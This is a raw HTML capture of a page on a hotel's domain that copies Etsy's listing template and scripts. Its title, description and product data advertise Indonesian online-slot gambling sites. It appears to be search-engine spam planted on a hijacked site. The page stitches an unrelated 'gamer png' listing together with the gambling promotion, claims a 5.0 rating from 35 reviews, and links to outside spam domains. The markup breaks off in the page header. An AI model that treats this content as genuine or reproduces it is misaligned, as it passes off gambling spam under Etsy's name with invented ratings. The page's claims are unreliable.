

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azanahotel.com/clientlog
body_size: 574634
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" style="--vh: 32.410000000000004px;">
<head>
<script type="text/javascript" async="" src="https://www.googletagmanager.com/gtag/destination?id=AW-1001213127&amp;cx=c&amp;gtm=4e6180h2" nonce="LvK1p4+hPbHU8vLuFk4JW/Ec"></script>
<script type="text/javascript" async="" src="https://bat.bing.com/bat.js" nonce="LvK1p4+hPbHU8vLuFk4JW/Ec"></script>
<script async="" src="//www.googletagmanager.com/gtm.js?id=GTM-KWW5SS" nonce="LvK1p4+hPbHU8vLuFk4JW/Ec"></script>
<script async="" defer src="https://www.etsy.com/include/tags.js"></script>
<script>if (window.performance && performance.mark) performance.mark("TTP")</script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<base href="https://azanahotel.com/">
<meta http-equiv="content-language" content="en-ID">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="pinterest" content="nosearch">
<meta name="csrf_nonce" content="3:1766137339:xk605hYnsA9ydgMAbG3_2AoJ3cUn:5772c0a82f481728f3897a447cf4dc69fbbd54ffe273c9ef867444568501e172">
<meta name="uaid_nonce" content="3:1766137339:kqGShDUMmjTP5WgXkmt4syIcy-UT:c09143e7c2022f5b2e9d5bd1b4a33d58aabb79d958226b7f1417d369418d423e">
<meta property="fb:app_id" content="89186614300">
<meta name="css_dist_path" content="/ac/sasquatch/css/"/>
<meta name="dist" content="202512191766135614"/>
<script nonce="LvK1p4+hPbHU8vLuFk4JW/Ec">
!function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);
</script>
<link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.60d9c77b63b670,site-chrome/header/header.60d9c77b63b670,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.60d9c77b63b670,site-chrome/footer/footer.60d9c77b63b670,gdpr/settings-overlay.60d9c77b63b670.css?variant=sasquatch" type="text/css"/>
<link rel="stylesheet" href="https://www.etsy.com/dac/common/stars-svg.60d9c77b63b670,neu/modules/favorite_listing_button.60d9c77b63b670,neu/modules/quickview.60d9c77b63b670,neu/modules/listing_card.60d9c77b63b670,listzilla/responsive/listing-page-desktop.60d9c77b63b670,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,web-toolkit-v2/modules/forms/radios.60d9c77b63b670,listing-page/image-carousel/responsive.60d9c77b63b670,listzilla/image-overlay.60d9c77b63b670,__modules__ListingPage__src__/Price/styles.311438d934a7bf,web-toolkit-v2/modules/signals-indicators/signal.60d9c77b63b670,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.4657989d4f1a6d,neu/apple_pay.fe3bd9d216295e,neu/google_pay.60d9c77b63b670,listings3/checkout/single-listing.60d9c77b63b670,common/forms.60d9c77b63b670,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,web-toolkit-v2/modules/banners/banners.60d9c77b63b670,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.60d9c77b63b670,appreciation_photos/photo_overlay.60d9c77b63b670,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.60d9c77b63b670,__modules__Reviews__src__/Components/Header/styles.60d9c77b63b670,web-toolkit-v2/modules/dialogs/sheets.60d9c77b63b670,web-toolkit-v2/modules/dialogs/dialogs.60d9c77b63b670,__modules__Reviews__src__/DeepDive/ListingPage/styles.13cdcb5ec2d553,reviews/histogram.60d9c77b63b670,web-toolkit-v2/modules/chips/selectable_chip.60d9c77b63b670,web-toolkit-v2/modules/chips/chip_group.60d9c77b63b670,reviews/categorical-tags.60d9c77b63b670,web-toolkit-v2/modules/panels/panels.60d9c77b63b670,listzilla/appreciation-photos-section.59867976de67c6,__modules__ListingPage__src__/SellerCred/Header/styles.60d9c77b63b670,shop2/common/rating-and-reviews-count.60d9c77b63b670,__modules__ListingPage__src__/SellerCred/Badges/styles.60d9c77b63b670,__modules__ListingPage__src__/SellerCred/ShopReviews/View.60d9c77b63b670,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.60d9c77b63b670,listzilla/responsive/tags.60d9c77b63b670,web-toolkit-v2/modules/forms/checkboxes.60d9c77b63b670,web-toolkit-v2/modules/action_groups/action_groups.60d9c77b63b670,favorites/collection/list.60d9c77b63b670,favorites/collection/row.60d9c77b63b670,favorites/adaptive-height-desktop.60d9c77b63b670,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.60d9c77b63b670,__modules__CollectionRecs__src__/Views/Card/view.60d9c77b63b670.css?variant=sasquatch" type="text/css"/>
<script>
    function waitForElm(selector) {
        return new Promise((resolve) => {
            if (document.querySelector(selector)) {
                return resolve(document.querySelector(selector));
            }
            const observer = new MutationObserver(() => {
                if (document.querySelector(selector)) {
                    observer.disconnect();
                    resolve(document.querySelector(selector));
                }
            });
            observer.observe(document.body, {
                childList: true,
                subtree: true,
            });
        });
    }
    function retryLoadingAirgap(loadAsync, attemptNumber) {
        var element = document.createElement("script");
        element.type = "text/javascript";
        element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
        if (loadAsync) {
            element.setAttribute('data-cfasync', true);
            element.async = true;
        }
        element.onerror = (error) => {
            if (attemptNumber < 3) {
                window.__etsy_logging.eventpipe.logEvent({
                        event_name: `transcend_cmp_airgap_preliminary_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempt: attemptNumber,
                    attemptWasAsyncLoad: loadAsync
                });
                retryLoadingAirgap(false, attemptNumber + 1);
            }
            else {
                try {
                    window.initializePrivacySettingsManager(false);
                }
                catch (error) {
                        waitForElm("#privacy-settings-manager-load-complete").then(()=> {
                            window.initializePrivacySettingsManager(false);
                        });
                }
                waitForElm("#footer-script-loaded").then(()=> {
                    window.updatePrivacySettingsFooterTextBasedOnRegime();
                });
                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_load_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempts: attemptNumber
                });
            }
        }
        var head = document.getElementsByTagName('head')[0];
        head.appendChild(element);
    }
    function handleErrorLoadingAirgap() {
        window.__etsy_logging.eventpipe.logEvent({
            event_name: `transcend_cmp_airgap_preliminary_failure`,
            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
            airgap_bundle: 'control_bundle',
            retryAttempt: 1,
            attemptWasAsyncLoad: true
        });
        retryLoadingAirgap(true, 2);
    }
</script>
<script type="application/ld+json">
  {
    "@type": "Product",
    "@context": "https:\/\/schema.org",
    "url": "https:\/\/www.etsy.com\/listing\/4424898416\/exercise-i-thought-you-said-gaming-png",
    "name": "Mahjong Slot 💣 Daftar Situs Gacor Scatter Hitam Server Mahjong Ways 2 Terbaru",
    "sku": "4424898416",
    "gtin": "n\/a",
    "description": "Mahjong slot merupakan situs gacor scatter hitam yang sedang popular saat ini menggunakan server mahjong ways 2 dengan peminat fitur scatter unggulan terbaru untuk anda rasakan winrate kemenangan tinggi di setiap permainan hitam slot gacor.",
    "image": [{
      "@type": "ImageObject",
      "@context": "https:\/\/schema.org",
      "author": "Mahjong Slot",
      "contentURL": "https:\/\/i.etsystatic.com\/57741117\/r\/il\/77b651\/7559267315\/il_fullxfull.7559267315_kdua.jpg",
      "description": "funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design",
      "thumbnail": "https:\/\/i.etsystatic.com\/57741117\/r\/il\/77b651\/7559267315\/il_340x270.7559267315_kdua.jpg"
    }, {
      "@type": "ImageObject",
      "@context": "https:\/\/schema.org",
      "author": "Mahjong Slot",
      "contentURL": "https:\/\/i.etsystatic.com\/57741117\/r\/il\/5fb07f\/7511328556\/il_fullxfull.7511328556_c5jh.jpg",
      "description": "funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design",
      "thumbnail": "https:\/\/i.etsystatic.com\/57741117\/r\/il\/5fb07f\/7511328556\/il_340x270.7511328556_c5jh.jpg"
    }, {
      "@type": "ImageObject",
      "@context": "https:\/\/schema.org",
      "author": "Mahjong Slot",
      "contentURL": "https:\/\/i.etsystatic.com\/57741117\/r\/il\/aed981\/7511328554\/il_fullxfull.7511328554_9ibx.jpg",
      "description": "funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design",
      "thumbnail": "https:\/\/i.etsystatic.com\/57741117\/r\/il\/aed981\/7511328554\/il_340x270.7511328554_9ibx.jpg"
    }, {
      "@type": "ImageObject",
      "@context": "https:\/\/schema.org",
      "author": "Mahjong Slot",
      "contentURL": "https:\/\/i.etsystatic.com\/57741117\/r\/il\/b645f1\/7511328560\/il_fullxfull.7511328560_fj3v.jpg",
      "description": "funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design",
      "thumbnail": "https:\/\/i.etsystatic.com\/57741117\/r\/il\/b645f1\/7511328560\/il_340x270.7511328560_fj3v.jpg"
    }, {
      "@type": "ImageObject",
      "@context": "https:\/\/schema.org",
      "author": "Mahjong Slot",
      "contentURL": "https:\/\/i.etsystatic.com\/57741117\/r\/il\/8ce002\/7511328528\/il_fullxfull.7511328528_1cbt.jpg",
      "description": "funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design",
      "thumbnail": "https:\/\/i.etsystatic.com\/57741117\/r\/il\/8ce002\/7511328528\/il_340x270.7511328528_1cbt.jpg"
    }, {
      "@type": "ImageObject",
      "@context": "https:\/\/schema.org",
      "author": "Mahjong Slot",
      "contentURL": "https:\/\/i.etsystatic.com\/57741117\/r\/il\/57bc11\/7511328564\/il_fullxfull.7511328564_6zfm.jpg",
      "description": "funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design",
      "thumbnail": "https:\/\/i.etsystatic.com\/57741117\/r\/il\/57bc11\/7511328564\/il_340x270.7511328564_6zfm.jpg"
    }, {
      "@type": "ImageObject",
      "@context": "https:\/\/schema.org",
      "author": "Mahjong Slot",
      "contentURL": "https:\/\/i.etsystatic.com\/57741117\/r\/il\/2a38f9\/7511328558\/il_fullxfull.7511328558_767j.jpg",
      "description": "funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design",
      "thumbnail": "https:\/\/i.etsystatic.com\/57741117\/r\/il\/2a38f9\/7511328558\/il_340x270.7511328558_767j.jpg"
    }],
    "category": "Situs Slot Gacor < Slot < Link Situs Gacor",
    "brand": {
      "@type": "Brand",
      "@context": "https:\/\/schema.org",
      "name": "Mahjong Slot"
    },
    "logo": "https:\/\/i.etsystatic.com\/57741117\/r\/isla\/3edc9f\/76543803\/isla_500x500.76543803_20evtioh.jpg",
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "5.0",
      "reviewCount": 35
    },
    "offers": {
      "@type": "Offer",
      "eligibleQuantity": 984,
      "price": "55102",
      "priceCurrency": "IDR",
      "availability": "https:\/\/schema.org\/InStock",
      "shippingDetails": {
        "@type": "OfferShippingDetails",
        "shippingRate": {
          "@type": "MonetaryAmount",
          "value": "0",
          "currency": "IDR"
        }
      }
    }
  }
</script>
<script type="application/ld+json">
  {
    "@type": "VideoObject",
    "@context": "https:\/\/schema.org",
    "name": "Mahjong Slot 💣 Daftar Situs Gacor Scatter Hitam Server Mahjong Ways 2 Terbaru",
    "description": "Mahjong slot merupakan situs gacor scatter hitam yang sedang popular saat ini menggunakan server mahjong ways 2 dengan peminat fitur scatter unggulan terbaru untuk anda rasakan winrate kemenangan tinggi di setiap permainan hitam slot gacor.",
    "thumbnailUrl": ["https:\/\/v.etsystatic.com\/video\/upload\/ar_1:1,c_fill,h_105,q_auto,w_105\/ep955gydionbgntmxpyu.jpg", "https:\/\/v.etsystatic.com\/video\/upload\/q_auto\/ep955gydionbgntmxpyu.jpg"],
    "uploadDate": "2025-12-15T07:54:30-05:00",
    "duration": "PT11S",
    "contentURL": "https:\/\/v.etsystatic.com\/video\/upload\/ac_none,du_15,q_auto:good\/ep955gydionbgntmxpyu.mp4"
  }
</script>
<script type="application/ld+json">
  {
    "@context": "https:\/\/schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Mahjong Slot",
      "item": "https:\/\/www.etsy.com\/c\/art-and-collectibles?explicit=1&ref=breadcrumb_listing"
    }, {
      "@type": "ListItem",
      "position": 2,
      "name": "Slot",
      "item": "https:\/\/www.etsy.com\/c\/art-and-collectibles\/Slot?explicit=1&ref=breadcrumb_listing"
    }, {
      "@type": "ListItem",
      "position": 3,
      "name": "Link Situs Gacor",
      "item": "https:\/\/www.etsy.com\/c\/art-and-collectibles\/Slot\/digital-Slot?explicit=1&ref=breadcrumb_listing"
    }]
  }
</script>
<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()" async></script>
<title>Mahjong Slot 💣 Daftar Situs Gacor Scatter Hitam Server Mahjong Ways 2 Terbaru</title>
<meta name="description" content="Mahjong slot merupakan situs gacor scatter hitam yang sedang popular saat ini menggunakan server mahjong ways 2 dengan peminat fitur scatter unggulan terbaru untuk anda rasakan winrate kemenangan tinggi di setiap permainan hitam slot gacor.">
<meta name="robots" content="max-image-preview:large">
<meta name="twitter:site" content="@Etsy" value=""/>
<meta name="twitter:card" content="summary_large_image" value=""/>
<meta name="twitter:app:name:iphone" content="Etsy" value=""/>
<meta name="twitter:app:url:iphone" content="etsy://listing/4424898416?ref=TwitterProductCard" value=""/>
<meta name="twitter:app:id:iphone" content="477128284" value=""/>
<meta name="twitter:app:name:ipad" content="Etsy" value=""/>
<meta name="twitter:app:url:ipad" content="etsy://listing/4424898416?ref=TwitterProductCard" value=""/>
<meta name="twitter:app:id:ipad" content="477128284" value=""/>
<meta name="twitter:app:name:googleplay" content="Etsy" value=""/>
<meta name="twitter:app:url:googleplay" content="etsy://listing/4424898416?ref=TwitterProductCard" value=""/>
<meta name="twitter:app:id:googleplay" content="com.etsy.android" value=""/>
<meta property="og:title" content="Mahjong Slot 💣 Daftar Situs Gacor Scatter Hitam Server Mahjong Ways 2 Terbaru"/>
<meta property="og:description" content="Mahjong slot merupakan situs gacor scatter hitam yang sedang popular saat ini menggunakan server mahjong ways 2 dengan peminat fitur scatter unggulan terbaru untuk anda rasakan winrate kemenangan tinggi di setiap permainan hitam slot gacor."/>
<meta property="og:type" content="product"/>
<meta property="og:url" content="https://azanahotel.com/"/>
<meta property="og:image" content="https://walawe.club/img/fotobagus/6214982853620515249.jpg"/>
<meta property="product:price:amount" content="7.79"/>
<meta property="product:price:currency" content="CAD"/>
<meta property="al:ios:url" content="etsy://listing/4424898416?ref=applinks_ios"/>
<meta property="al:ios:app_store_id" content="477128284"/>
<meta property="al:ios:app_name" content="Etsy"/>
<meta property="al:android:url" content="etsy://listing/4424898416?ref=applinks_android"/>
<meta property="al:android:package" content="com.etsy.android"/>
<meta property="al:android:app_name" content="Etsy"/>
<link rel="preconnect" href="//i.etsystatic.com" crossorigin="anonymous"/>
<link rel="preconnect" href="//i.etsystatic.com"/>
<link rel="preconnect" href="//v.etsystatic.com"/>
<link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous"/>
<link rel="preload" as="image" imagesrcset="https://walawe.club/img/fotobagus/6214982853620515249.jpg 1x, https://walawe.club/img/fotobagus/6214982853620515249.jpg" fetchpriority="high"/>
<link rel="amphtml" href="https://federalisme-otonomi-sinora-home.pages.dev/amp/"/>
<link rel="canonical" href="https://azanahotel.com/"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="id"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="en"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="en-FI"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="en-AU"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="en-CA"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="en-DK"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="en-HK"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="en-IE"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="en-IL"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="en-IN"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="en-NZ"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="en-NO"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="en-SE"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="en-SG"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="en-GB"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="de"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="de-AT"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="de-CH"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="fr"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="fr-CA"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="nl"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="nl-BE"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="it"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="es"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="es-MX"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="ja"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="pl"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="pt"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="x-default"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="en-US"/>
<script nonce="LvK1p4+hPbHU8vLuFk4JW/Ec">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>
<link rel="shortcut icon" href="https://s12.gifyu.com/images/bhYVE.png?v1"/>
<link rel="icon" href="https://s12.gifyu.com/images/bhYVE.png" type="image/png" sizes="32x32"/>
<link rel="icon" href="https://s12.gifyu.com/images/bhYVE.png" type="image/png" sizes="16x16"/>
<link rel="apple-touch-icon" href="https://s12.gifyu.com/images/bhYVE.png" sizes="180x180"/>
<link rel="mask-icon" href="/images/safari-pinned-tab.svg" color="rgba(30, 139, 241, 1)"/>
<link rel="manifest" href="/site.webmanifest"/>
<meta name="apple-mobile-web-app-title" content="Etsy"/>
<meta name="application-name" content="Etsy"/>
<meta name="msapplication-TileColor" content="#1e92f1ff"/>
<meta name="theme-color" content="rgb(255, 255, 255)"/>
<link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="Etsy"/>
<script async="" src="//resources.xg4ken.com/js/v2/ktag.js?tid=KT-N3E88-3EB"></script><script type="text/javascript" async="" src="https://googleads.g.doubleclick.net/pagead/viewthroughconversion/1001213127/?random=1768024540066&amp;cv=11&amp;fst=1768024540066&amp;bg=ffffff&amp;guid=ON&amp;async=1&amp;gtm=45be6180h2v879674188z86935543za20gzb6935543zd6935543xea&amp;gcd=13t3t3t3t5l1&amp;dma=0&amp;tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115938466~115938469~116514483~116988316&amp;u_w=412&amp;u_h=732&amp;url=https%3A%2F%2Falfozanaward.org%2Fcontact%2F&amp;frm=0&amp;tiba=Mahjong%20Slot%20%3A%20Link%20Situs%20Slot%20Online%20Gacor%20Mahjong%20Maxwin%20Terpanas%20Malam%20Hari%20Ini&amp;hn=www.googleadservices.com&amp;npa=0&amp;pscdl=noapi&amp;uaa=&amp;uab=&amp;uafvl=&amp;uamb=0&amp;uam=&amp;uap=&amp;uapv=&amp;uaw=0&amp;_tu=CA&amp;data=ecomm_prodid%3D%3Becomm_pagetype%3Dother%3Becomm_totalvalue%3D%3Becomm_rec_prodid%3D%3Becomm_category%3D%3Becomm_pvalue%3D%3Becomm_quantity%3D%3Ba%3D%3Bg%3D%3Bhasaccount%3Dfalse%3Bcqs%3D%3Brp%3D%3Bly%3D%3Bhs%3D%3B_google_crm_id%3D%3Bads_data_redaction%3Dfalse&amp;rfmt=3&amp;fmt=4" nonce="LvK1p4+hPbHU8vLuFk4JW/Ec"></script><script src="https://bat.bing.com/p/action/20013160.js" type="text/javascript" async="" data-ueto="ueto_b8bad561b0"></script></head>
<body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-US IDR ID wt-browser-has-no-hover-support" data-language="en-US" data-currency="IDR" data-region="ID" data-hover-none="true" data-visual-focus-state="true" data-mobile-viewport-height="true">
<script nonce="LvK1p4+hPbHU8vLuFk4JW/Ec">
    !function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
        endpoint:"https://www.etsy.com/include/tags.js",
        ajaxListenerPath: true,
        enableTagEvents: true,
        overrideAbortFetch: true,
        abortAsyncOnChallengeDisplay: true,
        disableAutoRefreshOnCaptchaPassed: false,
        replayAfterChallenge: true
    });
    var DD_BLOCKED_EVENT_NAME = "dd_blocked";
    var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
    var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";
    window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
        }
    });
    window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
        }
    });
    window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
        }
    });
</script>
<div data-above-header class="wt-z-index-5 wt-position-relative"></div>
<div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
	<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-sem-bg-elevation-0 wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-US&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
		<header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 " role="banner">
		<script nonce="LvK1p4+hPbHU8vLuFk4JW/Ec">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
		
		<nav class="wt-hide-xs wt-show-lg">
		<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
			<button type="button" class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger data-level="0" data-overlay-trigger-selector='' "overlay-trigger-ele">
			<span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
			<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" viewbox="0 0 18 18">
			<rect x="2" y="8" width="14" height="2"/></rect>
			<rect x="2" y="13" width="14" height="2"/></rect>
			<rect x="2" y="3" width="14" height="2"/></rect>
			</svg>
			</span>
			Categories </button>
			<div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
				<script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}</script>
				<div></div>
			</div>
			<span class="ge-menu__body-caret wt-z-index-10 wt-sem-bg-elevation-0 wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>
		</div>
		</nav>
		<div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container>
			<button data-id="hamburger" class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg wt-btn--transparent-flush-left wt-mb-xs-2 wt-mb-lg-0 header-button" aria-controls="mobile-catnav-overlay" tab-index="0">
			<span class="wt-screen-reader-only">Browse</span>
			<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"/></path></svg></span>
			</button>
			<div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0 wt-mb-xs-2 wt-mb-lg-0">
				<form id="gnav-search" class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs" method="GET" action="/search.php" role="search" data-gnav-search data-ge-search-clearable data-trending-searches="1">
					<label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">Search for items or shops</label>
					<div class="search-container" data-id="search-bar">
						<div class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container" data-id="search-suggestions-trigger">
							<input id="global-enhancements-search-query" data-id="search-query" data-search-input type="text" name="search_query" class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input wt-pr-xs-7 " placeholder="Search for anything" value="" autocomplete="off" autocorrect="off" autocapitalize="off" role="combobox" aria-autocomplete="both" aria-controls="global-enhancements-search-suggestions" aria-expanded="false"/>
							<button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated wt-animated--is-hidden search-close-btn-margin-right " data-search-close-btn>
							<span class="wt-screen-reader-only">Clear search</span>
